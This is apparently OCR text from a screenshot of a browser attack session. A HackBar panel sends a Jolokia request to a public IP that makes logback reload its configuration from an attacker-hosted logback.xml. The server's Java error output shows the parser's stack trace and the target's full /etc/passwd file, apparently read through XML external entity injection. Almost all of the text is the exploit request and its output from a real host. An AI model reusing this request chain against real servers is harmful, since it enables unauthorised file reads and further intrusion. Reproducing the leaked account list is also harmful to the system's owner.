 FeHelper 自动解码 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON 隐藏>>
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:198)\n\tat
org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)\n\tat org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:478)\n\tat
org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:140)\n\tat org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:80)\n\tat
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:87)\n\tat org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)\n\tat
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:799)\n\tat org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)\n\tat
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)\n\tat org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1455)\n\tat
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)\n\tat java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)\n\tat org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)\n\tat java.lang.Thread.run(Thread.java:748)\nCaused by:
java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:
/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:
/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:
/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin\nsyslog:x:102:106::/home/syslog:/usr/sbin/nologin\nmessagebus:x:103:107::/nonexistent:/usr/sbin/nologin\n_apt:x:104:65534::/nonexistent:/usr/sbin/nologin\nlxd:x:105:65534::/var/lib/lxd/:/bin/false
\nuuidd:x:106:110::/run/uuidd:/usr/sbin/nologin\ndnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nlandscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin\nsshd:x:109:65534::/run/sshd:/usr/sbin/nologin
\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nubuntu:x:500:500:ubuntu,,,:/home/ubuntu:/bin/bash\nntp:x:111:115::/nonexistent:/usr/sbin/nologin\nstatd:x:112:65534::/var/lib/nfs:/usr/sbin/nologin\nlighthouse:x:1000:1000::
/home/lighthouse:/bin/bash\n\n\tat java.net.URL.<init>(URL.java:611)\n\tat java.net.URL.<init>(URL.java:508)\n\tat java.net.URL.<init>(URL.java:457)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:620)\n\tat com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1240)\n\tat
root 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 3 项，共找到 3 个匹配项 到达页首，从尾部继续
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 6
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://1.117.85.8:8080/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/1.117.85.8:8989!/logback.xml
Split URL
Execute
Post data Referer User Agent Cookies Clear All